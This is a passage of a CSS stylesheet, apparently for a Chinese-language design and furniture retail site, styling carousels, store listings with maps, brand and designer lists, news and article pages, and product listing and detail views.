  background: url(../images/btn_bg.png) no-repeat 0 -61px;
  background-size: cover;
}

#leaflet .slick-next {
  background: url(../images/btn_bg.png) no-repeat 0 0;
  background-size: cover;
}

#leaflet .slick-prev {
  left: 0;
}

#leaflet .slick-next {
  right: 0;
}

#leaflet .slick-prev:before, #leaflet .slick-prev:after {
  display: block;
  content: "";
  position: absolute;
  top: 24px;
  width: 12px;
  height: 12px;
  transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
}

#leaflet .slick-next:before, #leaflet .slick-next:after {
  display: block;
  content: "";
  position: absolute;
  top: 24px;
  width: 12px;
  height: 12px;
  transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
}

#leaflet .slick-prev:before, #leaflet .slick-prev:after {
  border-left: 2px solid #666;
  border-bottom: 2px solid #666;
  transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}

#leaflet .slick-next:before, #leaflet .slick-next:after {
  border-right: 2px solid #666;
  border-bottom: 2px solid #666;
  transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}

#leaflet .slick-prev:before {
  left: 8px;
}

#leaflet .slick-prev:after {
  left: 14px;
  opacity: 0;
}

#leaflet .slick-prev:hover:before {
  left: 2px;
  opacity: 0;
}

#leaflet .slick-prev:hover:after {
  left: 8px;
  opacity: 1;
}

#leaflet .slick-next:before {
  right: 8px;
}

#leaflet .slick-next:after {
  right: 14px;
  opacity: 0;
}

#leaflet .slick-next:hover:before {
  right: 2px;
  opacity: 0;
}

#leaflet .slick-next:hover:after {
  right: 8px;
  opacity: 1;
}

@media only screen and (min-width: 768px) {
  #leaflet {
    padding-top: 50px;
  }
  #leaflet .pic-slick {
    margin: 0 -10px;
  }
  #leaflet .pic-slick .box {
    padding: 0 10px;
  }
}
@media only screen and (min-width: 1025px) {
  #leaflet {
    padding-top: 70px;
  }
  #leaflet .slick-prev {
    left: -45px;
  }
  #leaflet .slick-next {
    right: -45px;
  }
}
/* 產品 */
#prod {
  padding-bottom: 20px;
}

#prod .goods-list {
  margin: 0 -10px;
}

@media only screen and (max-width: 1215px) {
  #prod .goods-list {
    padding-top: 20px;
  }
}
@media only screen and (min-width: 1200px) {
  #prod .goods-list .box {
    margin-bottom: 30px;
    float: left;
    width: 20%;
  }
}
/* 代理品牌 */
#i-brand .list-brand {
  padding-top: 20px;
}

/* 設計師 */
#index #desinger {
  padding-bottom: 30px;
}

#index #desinger .slick-slider, #index #desinger .box h3 {
  margin-bottom: 0;
}

@media only screen and (max-width: 1215px) {
  #index #desinger .desinger-list {
    padding-top: 20px;
  }
}
@media only screen and (min-width: 768px) {
  #index #desinger {
    padding-bottom: 50px;
  }
}
@media only screen and (min-width: 1024px) {
  #index #desinger {
    padding-bottom: 80px;
  }
}
@media only screen and (min-width: 1200px) {
  #index #desinger .box {
    float: left;
    width: 16.666666%;
  }
}
/* dots */
.dots .slick-dots {
  top: -20px !important;
  bottom: auto;
}

.dots .slick-dots li {
  margin: 0;
  width: auto;
  height: auto;
}

.dots .slick-dots li button {
  position: relative;
  padding: 4px;
  width: 18px;
  height: 18px;
}

.dots .slick-dots li button:before {
  content: "";
  top: 4px;
  left: 4px;
  width: 10px;
  height: 10px;
  line-height: 10px;
  border: #333 solid 1px;
  background-color: #fff;
  opacity: 1;
  border-radius: 10px;
}

.dots .slick-dots li:hover button:before, .dots .slick-dots li.slick-active button:before {
  background-color: #333;
  opacity: 1;
}

/* =====================================
   關於我們
===================================== */
/* 公司簡介 */
#about .con-bg {
  margin-top: 50px;
  padding-bottom: 60px;
  background: url(../images/about_bg.jpg) no-repeat center top #f5f5f5;
}

#about .con-wrap.container {
  padding-top: 100px;
}

#about .narrative {
  margin: 0 auto;
  max-width: 750px;
}

#about .txt {
  text-align: center;
}

#about .narrative h4 {
  margin: 0 0 40px 0;
  font-size: 1.666666rem;
  font-size: 20px;
  color: #000;
  font-weight: 300;
  text-align: center;
  line-height: 28px;
}

#about .narrative h4:after {
  display: block;
  content: "";
  margin: 15px auto 0;
  width: 22px;
  height: 1px;
  background-color: #000;
}

#about .txt p {
  margin: 15px 0 0 0;
  font-size: 1.25rem;
  font-size: 15px;
  line-height: 40px;
}

@media only screen and (max-width: 743px) {
  #about .con-bg {
    padding-top: 60px;
  }
}
@media only screen and (min-width: 640px) {
  #about .con-wrap.container {
    padding-top: 150px;
  }
  #about .con-bg {
    padding-bottom: 150px;
    min-height: 645px;
  }
}
@media only screen and (min-width: 1024px) {
  #about .narrative {
    max-width: 1000px;
  }
  #about .txt {
    padding: 25px;
    float: left;
    width: 50%;
    text-align: left;
  }
  #about .txt p {
    font-size: 1.1666666rem;
    font-size: 14px;
    line-height: 30px;
    text-align: justify;
  }
}
/* 門市資訊 */
#store .con-wrap-b {
  padding-top: 55px;
}

#store .list {
  margin-bottom: 15px;
  padding-bottom: 8px;
  border-bottom: #ccc solid 1px;
}

#store .list .box li {
  float: left;
  font-size: 1.25rem;
  font-size: 15px;
  line-height: 32px;
}

#store .list h4 {
  margin: 0 0 0 10px;
  font-size: 1.416666rem;
  font-size: 17px;
  line-height: 32px;
}

#store .list h4 span {
  display: inline-block;
  margin-right: 8px;
}

#store .list .info li {
  margin-right: 20px;
}

#store .list .info li a {
  color: #333;
}

#store .list .add {
  min-width: 260px;
}

#store .list .ti {
  display: inline-block;
  width: 35px;
}

#store .list .btn-map a {
  display: block;
  font-size: 1.25rem;
  font-size: 15px;
  color: #000;
  font-weight: 300;
  text-align: center;
  text-decoration: none;
  line-height: 30px;
  border: #ededed solid 1px;
  background-color: #fff;
}

#store .list .btn-map a:focus {
  color: #000;
  text-decoration: none;
}

#store .map-box {
  width: 100%;
  height: 0;
  opacity: 0;
  overflow: hidden;
}

#store .map-box .map {
  width: 100%;
  height: 400px;
}

@media only screen and (max-width: 991px) {
  #store .list .name {
    float: none;
    width: 100%;
  }
  #store .list .info {
    padding-left: 10px;
    width: 90%;
  }
  #store .list .btn-map {
    width: 10%;
  }
  .catalogs-box .pic a > div {
    margin: 100px auto 0;
  }
}
@media only screen and (max-width: 767px) {
  #store .list .info {
    width: 100%;
  }
  #store .list .btn-map {
    width: 100%;
  }
  #store .list .btn-map a {
    margin: 8px 10px;
  }
}
@media only screen and (max-width: 640px) {
  #store .list .info .add {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) {
  #store .con-wrap-b {
    min-height: 300px;
  }
  #store .list .btn-map a {
    float: right;
    width: 110px;
  }
}
@media only screen and (min-width: 992px) {
  #store .list .name {
    width: 18%;
  }
  #store .list .info {
    width: 67%;
  }
  #store .list .btn-map {
    width: 15%;
  }
}
@media only screen and (min-width: 1025px) {
  #store .con-wrap-b {
    padding-top: 110px;
  }
}
/* 品牌介紹 */
#brand .container.con-wrap {
  padding-top: 40px;
}

#brand .list-brand {
  width: 100%;
}

#brand .list-brand .box {
  display: inline-block;
  margin-left: -4px;
  float: none;
}

@media only screen and (min-width: 768px) {
  #brand .container.con-wrap {
    padding-top: 70px;
  }
}
@media only screen and (min-width: 1025px) {
  #brand .container.con-wrap {
    padding-top: 110px;
  }
}
/* 樣式 - 與首頁共用 */
.list-brand {
  margin: 0 -10px;
  font-size: 0;
  text-align: center;
}

.list-brand .box {
  padding: 0 10px;
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.list-brand .box h3, .list-brand .box h4 {
  margin-bottom: 0;
}

#i-brand .list-brand .box {
  margin-bottom: 10px;
}

#brand .list-brand .box {
  margin-bottom: 20px;
}

/*.list-brand .box .pic:after {
  display: block;
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 1px;
  background-color: #000;
  visibility: hidden;
  -webkit-transition: width .5s 0s, visibility 0s 0s;
     -moz-transition: width .5s 0s, visibility 0s 0s;
          transition: width .5s 0s, visibility 0s 0s;
}
.list-brand .box:hover .pic:after {
  width: 100%;
  background-color: #000;
  visibility: visible;
}*/
@media only screen and (min-width: 480px) {
  .list-brand .box {
    width: 33.333333%;
  }
  #brand .list-brand .box {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 768px) {
  .list-brand .box {
    width: 25%;
  }
  #brand .list-brand .box {
    margin-bottom: 50px;
  }
}
@media only screen and (min-width: 992px) {
  .list-brand .box {
    width: 20%;
  }
}
@media only screen and (min-width: 1200px) {
  .list-brand .box {
    width: 16.666666%;
  }
}
/* 設計師介紹 -列表 */
#desi-list .container.con-wrap {
  padding-top: 55px;
}

@media only screen and (min-width: 415px) {
  #desi-list .list .box {
    float: left;
    width: 50%;
  }
}
@media only screen and (min-width: 640px) {
  #desi-list .list .box {
    width: 33.333333%;
  }
}
@media only screen and (min-width: 1024px) {
  #desi-list .list .box {
    width: 25%;
  }
}
@media only screen and (min-width: 1025px) {
  #desi-list .container.con-wrap {
    padding-top: 110px;
  }
}
@media only screen and (min-width: 1200px) {
  #desi-list .list .box {
    width: 20%;
  }
}
@media only screen and (min-width: 1366px) {
  #desi-list .list .box {
    width: 16.666666%;
  }
}
/* 聯絡我們 */
/*#contact .store-ti {
  margin: 0 0 40px 0;
  font-size: 1.666666rem;
  font-size: 20px;
  color: #000;
  font-weight: 300;
  text-align: center;
  line-height: 28px;
}
#contact .store-ti:after {
  display: block;
  content: '';
  margin: 15px auto 0;
  width: 22px;
  height: 1px;
  background-color: #000;
}*/
#contact ul.info {
  margin: 40px 0;
}

.store-box {
  font-size: 0;
}

.store-box .item {
  width: 100%;
  padding: 40px;
  margin: 0 30px 35px 30px;
  display: inline-block;
  background: #f8f8f8; /*ccc*/
  min-height: 235px;
  letter-spacing: 0.05rem;
  vertical-align: top;
}

.store-box .item .store-ti {
  font-size: 18px;
  font-weight: 300;
  line-height: 22px;
  padding-bottom: 20px;
  color: #000;
}

.store-box .item .store-ti:after {
  display: block;
  content: "";
  margin: 15px 0 0;
  width: 22px;
  height: 1px;
  background-color: #000;
}

.store-box .item .store-info {
  font-size: 0;
}

.store-box .item .store-info .txt {
  font-size: 15px;
  color: #666;
  line-height: 24px;
  display: inline-block;
  width: 30%;
  min-height: 250;
  vertical-align: top;
  /*padding-bottom: 20px;*/
}

.store-box .item .store-info .map {
  display: inline-block;
  width: 70%;
  height: 250px;
}

.store-box .item .store-info .map iframe {
  width: 100%;
  height: 100%;
}

#contact ul.info li {
  margin-bottom: 15px;
}

#contact ul.info li h5 {
  margin: 0;
  font-size: 1.166666rem;
  font-size: 14px;
}

#contact ul.info li > span {
  display: block;
  margin: 0 auto;
  width: 50px;
  height: 50px;
  font-size: 1.25rem;
  font-size: 15px;
  text-align: center;
  line-height: 50px;
  border: #bbb solid 1px;
  border-radius: 50px;
}

#contact ul.info li .ti {
  display: block;
  margin: 8px 0 3px;
  font-size: 1.25rem;
  font-size: 15px;
  font-weight: 300;
}

#contact ul.info li a {
  color: #333;
}

#contact ul.info li a span {
  padding-left: 5px;
  vertical-align: middle;
}

#contact .field {
  padding: 30px 0;
  border-top: #e6e6e6 solid 1px;
  background-color: #fafafa;
}

#contact .field p {
  margin-bottom: 30px;
  line-height: 24px;
}

#contact .field p span {
  padding: 0 3px;
}

#contact .field form {
  margin: 0 auto;
  max-width: 900px;
}

#contact .field #btn-group {
  margin-top: 20px;
}

@media only screen and (max-width: 1199px) {
  .store-box .item .store-info .txt,
  .store-box .item .store-info .map {
    width: 100%;
  }
}
@media only screen and (max-width: 820px) {
  .store-box .item {
    width: calc(100% - 60px);
  }
  .store-box .item .store-info .txt {
    width: 260px;
  }
  .store-box .item .store-info .map {
    width: calc(100% - 260px);
  }
}
@media only screen and (max-width: 779px) {
  #g-wrap #contact .container.con-wrap {
    padding-top: 0;
  }
  #contact ul.info li > span {
    margin: 0 10px 0 0;
    float: left;
  }
  #contact ul.info li .data {
    text-align: left;
    overflow: hidden;
  }
}
@media only screen and (min-width: 780px) {
  #contact ul.info {
    margin: 40px 0 60px;
    text-align: center;
  }
  #contact ul.info li {
    display: inline-block;
    margin-bottom: 0;
    padding: 0 30px;
  }
  #contact ul.info li .ti {
    margin: 20px 0 10px;
  }
}
/*@media only screen and (min-width: 992px) {
  #contact ul.info li {
    padding: 0 50px;
  }
}*/
@media only screen and (min-width: 1090px) {
  #contact ul.info {
    margin: 40px 0 70px;
  }
  #contact ul.info li {
    padding: 0 50px;
  }
}
@media only screen and (min-width: 1140px) {
  #contact ul.info li {
    padding: 0 70px;
  }
}
@media only screen and (min-width: 415px) {
  #contact .field #btn-group ul li {
    margin: 0 0 0 10px;
  }
}
@media only screen and (min-width: 640px) {
  #contact .field {
    padding: 50px 0;
  }
  #contact .field p {
    margin-left: auto;
    margin-right: auto;
    max-width: 900px;
  }
}
@media only screen and (min-width: 768px) {
  #contact .field #btn-group {
    margin-top: 0;
    float: right;
  }
}
@media only screen and (max-width: 639px) {
  .store-box .item {
    width: 100%;
    margin: 0 0 30px;
  }
  .store-box .item .store-info .txt,
  .store-box .item .store-info .map {
    width: 100%;
  }
}
/* =====================================
   最新消息 + 文章專欄
===================================== */
/* 共用 - 列表 */
.article .box {
  text-align: center;
}

.article .box a {
  display: block;
  color: #000;
  text-decoration: none;
}

.article .box .date {
  font-size: 1.083333rem;
  font-size: 13px;
  color: #000;
  font-weight: 300;
}

.article .box .date span {
  padding-left: 3px;
  font-family: "Times New Roman", serif;
  font-size: 1.833333rem;
  font-size: 22px;
}

.article .box .ti {
  display: block;
  margin: 0;
  padding: 12px 0;
}

.article .box .ti h3, .article .box .ti h4 {
  display: inline;
  margin: 0;
  font-size: 1.5rem;
  font-size: 18px;
  line-height: 22px;
}

.article .box .txt {
  color: #666;
  line-height: 24px;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.article .box:hover .txt {
  color: #000;
}

.article .box .share > span {
  display: inline-block;
}

.article .box .share ul {
  display: inline-block;
}

.article .box .share ul li {
  margin: 0 4px;
}

.article .box .share ul li a {
  width: 30px;
  height: 30px;
  color: #757575;
  line-height: 30px;
  border-radius: 30px;
}

.article .box .share ul li a:hover {
  color: #fff;
}

.article .box .share > span {
  margin-right: 0;
  font-size: 1rem;
  font-size: 12px;
}

.article .box .share .fb span {
  font-size: 1.166666rem;
  font-size: 14px;
  line-height: 30px;
}

.article .box .share .line span {
  width: 100%;
  height: 100%;
  line-height: 38px;
  background: url(../images/icon_line2.png) no-repeat 0 0;
  overflow: hidden;
  background-size: cover;
}

.article .box .share .line a:hover span {
  background: url(../images/icon_line2.png) no-repeat 0 -28px;
  background-size: cover;
}

/*.article .box .share .line a span {
  background: url(../images/icon_line2.png) no-repeat 0 0;
  margin: 11px auto 0;
  width: 18px;
  height: 7px;
}*/
@media only screen and (max-width: 1024px) {
  .article .box .ti h3, .article .box .ti h4 {
    font-weight: 300;
  }
}
/* 最新消息 - 列表 */
#news-list .article .wrap {
  padding: 0 15px;
}

#news-list .box {
  padding-bottom: 20px;
  text-align: left;
  border: #ededed solid 1px;
}

#news-list .box .info {
  position: relative;
  z-index: 2;
}

#news-list .box .info .con {
  position: relative;
  z-index: 2;
  top: -12px;
  margin: 0 auto -12px;
  padding: 10px 10px 0 15px;
  width: 94%;
  min-height: 30px;
  background-color: #fff;
}

#news-list .box .info .con .txt {
  text-align: justify;
  text-justify: inter-ideograph;
}

#news-list .box .info .con .share {
  margin-top: 25px;
  float: right;
}

#news-list .box .info .shadow-box {
  position: absolute;
  z-index: 1;
  left: 3%;
  top: -12px;
  width: 94%;
  height: 20px;
  opacity: 1;
  -webkit-box-shadow: 0 0 10px 5px rgba(150, 150, 150, 0.3);
  box-shadow: 0 0 10px 5px rgba(150, 150, 150, 0.3);
  -webkit-transition: opacity 0.5s ease-in-out;
  transition: opacity 0.5s ease-in-out;
}

/* 文章專欄 - 列表 */
#fitting-list .hot {
  margin-top: 30px;
  max-width: 170px;
}

#fitting-list .hot h3 {
  margin: 0 0 8px 0;
  font-family: "Times New Roman", serif;
  font-size: 1.25rem;
  font-size: 15px;
  font-weight: 300;
}

#fitting-list .hot .box {
  margin-top: 10px;
  padding: 8px 10px;
  border: #ededed solid 1px;
  background-color: #fff;
}

#fitting-list .hot .box a {
  color: #000;
  text-decoration: none;
}

#fitting-list .hot .box .ti {
  margin: 8px 0 0 0;
  font-size: 1.166666rem;
  font-size: 14px;
  line-height: 18px;
}

#fitting-list .hot .box .date {
  font-size: 1.083333rem;
  font-size: 13px;
  color: #666;
  font-weight: 300;
}

#fitting-list .new .box {
  margin-bottom: 30px;
}

#fitting-list .box .share {
  margin-top: 25px;
  text-align: center;
}

#fitting-list .new .box {
  padding: 10px 10px 25px;
  border: #ededed solid 1px;
  background-color: #fff;
}

#fitting-list #list .box {
  padding: 10px 10px 25px;
  border: #ededed solid 1px;
  background-color: #fff;
}

#fitting-list #list .wrap {
  padding: 0 15px;
}

#fitting-list .article .box .ti, #fitting-list .article .box .date, #fitting-list .article .box .txt {
  padding-right: 5px;
  padding-left: 5px;
}

#fitting-list .article .box .date {
  padding-top: 10px;
}

@media only screen and (min-width: 640px) {
  #fitting-list .new .box {
    margin-bottom: 40px;
    text-align: left;
  }
  #fitting-list .new .ti h3 {
    font-size: 1.666666rem;
    font-size: 20px;
    line-height: 26px;
  }
  #fitting-list .new .box .share {
    padding-left: 5px;
  }
}
@media only screen and (min-width: 768px) {
  #fitting-list .new .box .txt {
    display: -webkit-box;
    height: 45px;
    word-wrap: break-word;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1200px) {
  #fitting-list .new .box .ti {
    min-height: 72px;
  }
}
@media only screen and (max-width: 1024px) {
  #fitting-list .hot {
    display: none;
  }
}
@media only screen and (min-width: 640px) {
  #fitting-list .article .new .box .share {
    padding-right: 5px;
    text-align: left;
  }
}
/* 瀑布流 */
#list {
  position: relative;
  width: 100%;
}

#news-list #list .wrap, #fitting-list #list .wrap {
  margin-bottom: 30px;
  width: 100%;
}

@media only screen and (min-width: 480px) {
  #fitting-list #list .wrap {
    width: 50%;
  }
}
@media only screen and (min-width: 641px) {
  #news-list #list .wrap {
    width: 50%;
  }
}
@media only screen and (min-width: 768px) {
  #news-list #list .wrap, #fitting-list #list .wrap {
    margin-bottom: 50px;
  }
}
@media only screen and (min-width: 1024px) {
  #news-list #list .wrap, #fitting-list #list .wrap {
    width: 33.333333%;
  }
}
/* 無分頁加載 */
.pagination {
  display: none;
  text-align: center;
}

#infscr-loading {
  position: absolute;
  z-index: 100;
  left: 50%;
  bottom: 30px;
  margin-left: -60px;
  padding: 10px 15px;
  width: 130px;
  color: #fff;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.7);
}

/* 品牌介紹 + 設計師介紹 + 最新消息 + 文章專欄 - 詳細頁 */
#article-view .container.con-wrap {
  padding-top: 0;
}

#article-view .article-con {
  position: relative;
  z-index: 1;
  top: -30px;
  margin-bottom: -30px;
  padding: 15px 15px 35px;
  background-color: #fff;
}

#article-view .shadow {
  position: absolute;
  top: 20px;
  left: 0;
  width: 100%;
  height: 90px;
}

#article-view .shadow:before, #article-view .shadow:after {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  width: 8px;
  height: 90px;
}

#article-view .shadow:before {
  left: -8px;
  background: url(../images/shadow.png) no-repeat 0 0;
}

#article-view .shadow:after {
  right: -8px;
  background: url(../images/shadow-inverse.png) no-repeat 0 0;
}

#article-view .btn-wrap .back, #article-view .btn-wrap .link {
  display: block;
  position: relative;
  width: 38px;
  height: 38px;
  font-size: 1.25rem;
  font-size: 15px;
  text-align: center;
  text-decoration: none;
  line-height: 38px;
  overflow: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#article-view .btn-wrap .back {
  color: #fff;
  background-color: #000;
}

#article-view .btn-wrap .link {
  color: #000;
  border: #000 solid 1px;
  background-color: #fff;
}

#article-view #r-wrap {
  padding-top: 30px;
}

#article-view .txt img {
  max-width: 100%;
  height: auto !important;
}

#article-view .btn-back {
  margin-top: 30px;
}

#article-view .name {
  padding-bottom: 15px;
  border-bottom: #ededed solid 1px;
}

#article-view .name .ti h2 {
  display: inline;
  margin: 0;
  font-size: 2.333333rem;
  font-size: 28px;
  color: #000;
  font-weight: 300;
  vertical-align: middle;
  line-height: 32px;
}

#article-view .name .date, #article-view .name .country {
  padding-top: 5px;
  color: #666;
}

#article-view .date span {
  padding-left: 3px;
  font-family: "Times New Roman", serif;
  font-size: 2rem;
  font-size: 24px;
}

.brand .name .ti, .designer .name .ti {
  margin-top: 20px;
}

.brand .name .country, .designer .name .country {
  padding-top: 13px;
}

.brand .brand-logo, .designer .photo {
  width: 100%;
}

#article-view .txt {
  padding-top: 30px;
}

.brand .txt, .designer .txt {
  font-size: 1.25rem;
  font-size: 15px;
  line-height: 28px;
}

@media only screen and (max-width: 1023px) {
  #article-view .btn-wrap {
    padding-bottom: 10px;
    border-bottom: #ddd solid 1px;
  }
  #article-view .btn-wrap .back, #article-view .btn-wrap .link {
    float: left;
  }
  #article-view .btn-wrap .share {
    float: right;
  }
  #article-view .btn-wrap .share > span {
    padding-right: 10px;
  }
  #article-view .btn-wrap .share ul {
    display: inline-block;
    vertical-align: middle;
  }
  #article-view .btn-wrap .share ul li.line {
    margin-left: 5px;
  }
}
@media only screen and (max-width: 479px) {
  #article-view .shadow {
    display: none;
  }
  #article-view .name .ti.en, #article-view .name .country {
    text-align: center;
  }
}
@media only screen and (min-width: 480px) and (max-width: 1024px) {
  #article-view .info .name {
    min-height: 170px;
    overflow: hidden;
  }
  #article-view .info .ti {
    margin-top: 55px;
  }
}
@media only screen and (min-width: 480px) {
  .brand .name, .designer .name {
    min-height: 170px;
    overflow: hidden;
  }
  .brand .name .ti, .designer .name .ti {
    margin-top: 55px;
  }
  .brand .brand-logo, .designer .photo {
    margin-left: 40px;
    float: right;
    width: 170px;
  }
  .brand .brand-logo {
    width: 205px;
  }
}
@media only screen and (min-width: 640px) {
  #article-view .article-con {
    top: -40px;
    margin-bottom: -40px;
  }
  #article-view .shadow {
    top: 30px;
  }
  #article-view .btn-back {
    margin-top: 40px;
  }
}
@media only screen and (min-width: 1024px) {
  #article-view .article-con {
    padding: 40px 40px 0;
  }
  #article-view .btn-wrap {
    float: left;
    width: 48px;
  }
  #article-view #r-wrap {
    padding-top: 0;
    float: right;
    width: calc(100% - 95px);
  }
  #article-view .btn-wrap .back, #article-view .btn-wrap .link {
    width: 48px;
    height: 48px;
    font-size: 1.833333rem;
    font-size: 22px;
    line-height: 48px;
  }
  #article-view .btn-wrap .share {
    margin: 0 auto;
    width: 38px;
  }
  #article-view .btn-wrap .share > span {
    display: block;
    margin: 20px auto 15px;
    width: 38px;
    height: 41px;
    text-align: center;
    line-height: 38px;
    -webkit-writing-mode: vertical-lr;
    -ms-writing-mode: bt-lr;
    writing-mode: vertical-lr;
  }
  #article-view .btn-wrap .share ul li {
    margin-bottom: 5px;
    float: none;
  }
  /* 滑過效果 */
  .btn-wrap .back.button span, .link.button span:before {
    -webkit-transition: 0.1s;
    transition: 0.1s;
  }
  .btn-wrap .button:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    font-size: 1.25rem;
    font-size: 15px;
    font-weight: 300;
    text-align: center;
    opacity: 0;
    -webkit-transition: 0.3s, opacity 0.3s;
    transition: 0.3s, opacity 0.3s;
    content: attr(data-hover);
    -webkit-transform: translate(130%, 0);
    -ms-transform: translate(130%, 0);
    transform: translate(130%, 0);
  }
  .btn-wrap .button:hover span {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  .btn-wrap .button:hover:before {
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@media only screen and (min-width: 1200px) {
  #article-view .article-con {
    top: -70px;
    margin-bottom: -70px;
  }
  #article-view .shadow {
    top: 60px;
  }
  #article-view .btn-back {
    margin-top: 70px;
  }
}
/* =====================================
   產品
===================================== */
@media only screen and (max-width: 1024px) {
  #goods #r-wrap {
    padding-top: 30px;
  }
}
/* 塞選 */
#goods .filters .ti {
  padding-bottom: 15px;
  font-weight: 300;
}

#goods #nav-wrap.nav-style .filters ul li a {
  padding-left: 0;
  font-size: 1.333333rem;
  font-size: 16px;
  color: #333;
  line-height: 24px;
}

#goods #nav-wrap.nav-style .filters ul li.spec a {
  color: #c80000 !important;
  font-weight: bold;
}

#goods .filters ul li a span {
  display: inline-block;
  position: relative;
  margin: -3px 10px 0 0;
  width: 10px;
  height: 10px;
  vertical-align: middle;
  border: #999 solid 1px;
  background-color: #fff;
}

#goods .filters ul li.en a span {
  margin-top: -2px;
}

#goods #nav-wrap.nav-style .filters ul li a:hover {
  color: #888;
}

#goods #nav-wrap .filters ul li a:hover span {
  border-color: #333;
}

#goods .filters ul li.is-active a span {
  border: #333 solid 1px;
}

#goods .filters ul li.is-active a span:before {
  display: block;
  content: "";
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  margin: -3px 0 0 -3px;
  width: 6px;
  height: 6px;
  background-color: #333;
}

#goods .select {
  margin-bottom: 5px;
}

#goods .goods-list {
  padding: 20px 0 10px;
  height: auto;
  overflow: hidden;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

#goods .goods-list.is-hide {
  padding: 0;
  height: 0;
  max-height: 0;
}

#goods .goods-list.is-hide h3 {
  opacity: 0;
}

#goods .goods-list h3 {
  margin: 0 0 20px 0;
  font-size: 2.5rem;
  font-weight: bold;
  opacity: 1;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

#goods .goods-list .row {
  margin: 0 -10px;
}

#goods .goods-list .row > div {
  padding: 0 10px;
}

#goods .goods-list .row > div > .box {
  padding: 0 0 30px;
}

#goods .goods-list .box .icon {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
}

#goods .goods-list .box .icon li {
  padding: 4px 10px 2px;
  float: left;
  font-size: 1rem;
  font-size: 12px;
  color: #fff;
  font-weight: 300;
  text-align: center;
  border-right: #777 solid 1px;
  background-color: rgba(0, 0, 0, 0.7);
}

#goods .goods-list .box .icon li:last-child {
  border-right: 0;
}

#goods .goods-list .box .icon li.sale {
  background-color: rgba(190, 0, 0, 0.7);
}

#goods .goods-list .box h4 {
  font-weight: bold;
}

#goods .goods-list .box h4:after {
  display: block;
  content: "";
  margin-top: 12px;
  width: 0;
  height: 1px;
  background-color: #fff;
  visibility: hidden;
  -webkit-transition: width 0.3s 0s, visibility 0s 0s;
  transition: width 0.3s 0s, visibility 0s 0s;
}

#goods .goods-list .box:hover h4:after {
  width: 35px;
  background-color: #000;
  visibility: visible;
}

@media only screen and (max-width: 1024px) {
  #goods .filters.nav-category {
    padding: 10px 15px;
  }
  #goods .filters .ti {
    display: none;
  }
  #goods .filters .menu-main li a {
    padding: 3px 0;
  }
  #goods .select {
    margin-left: auto;
    margin-right: auto;
    width: 50%;
  }
  #goods .select ul {
    margin: 0 -2px;
  }
  #goods .select li {
    display: inline-block;
    margin-left: -2px;
    padding: 0 2px;
    width: 50%;
  }
}
@media only screen and (max-width: 640px) {
  #goods .select {
    width: 100%;
  }
}
@media only screen and (min-width: 1025px) {
  #goods .select {
    width: 100%;
  }
  #goods .select ul {
    float: right;
  }
  #goods .select li {
    margin: 0 0 0 10px;
    float: left;
    width: 150px;
  }
}
/* 列表 */
@media only screen and (max-width: 1024px) {
  #goods .goods-list {
    padding-bottom: 0;
  }
  #goods .goods-list .row > div > .box {
    padding-bottom: 20px;
  }
  #goods .goods-list h3 {
    font-weight: 300;
  }
}
@media only screen and (max-width: 415px) {
  #goods .goods-list .row > div {
    width: 100%;
  }
  #goods .goods-list:last-child {
    margin-bottom: 0;
  }
}
/* 詳細頁 */
#goods-view .goods {
  padding-bottom: 30px;
  background-color: #f8f8f8;
}

#goods-view .data.con-wrap.container {
  padding-top: 0;
}

#goods-view .pic-wrap {
  position: relative;
}

#goods-view .pic-wrap .icon-zoom span {
  display: inline-block;
  margin-right: 5px;
  width: 22px;
  height: 23px;
  vertical-align: middle;
  background: url(../images/icon_zoom.png) no-repeat 0 0;
  overflow: hidden;
  background-size: cover;
}

#goods-view .pic-wrap .slick-slider {
  margin-bottom: 0;
}

#goods-view .pic-wrap .big .slick-slide {
  outline: none;
}

#goods-view .pic-wrap .big .slick-slide img {
  display: block;
  max-width: 100%;
  height: auto;
}

#goods-view .pic-wrap .small {
  top: 20px;
  left: 50%;
  margin-left: -25%;
  width: 50%;
  height: auto;
}

#goods-view .pic-wrap .small .slick-slide {
  outline: none;
}

#goods-view .pic-wrap .small .slick-slide img {
  display: block;
  margin: 0 auto;
  width: 90%;
  height: auto;
  cursor: pointer;
  border: #fff solid 1px;
}

#goods-view .pic-wrap .small .slick-slide.slick-current img {
  border: #000 solid 1px;
}

#goods-view .pic-wrap .slick-prev, #goods-view .pic-wrap .slick-next {
  z-index: 3;
  width: 30px;
  height: 30px;
}

#goods-view .pic-wrap .slick-prev {
  left: -40px;
}

#goods-view .pic-wrap .slick-next {
  right: -40px;
}

#goods-view .pic-wrap .slick-prev:before, #goods-view .pic-wrap .slick-prev:after {
  display: block;
  content: "";
  position: absolute;
  top: 9px;
  width: 13px;
  height: 13px;
  transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
}

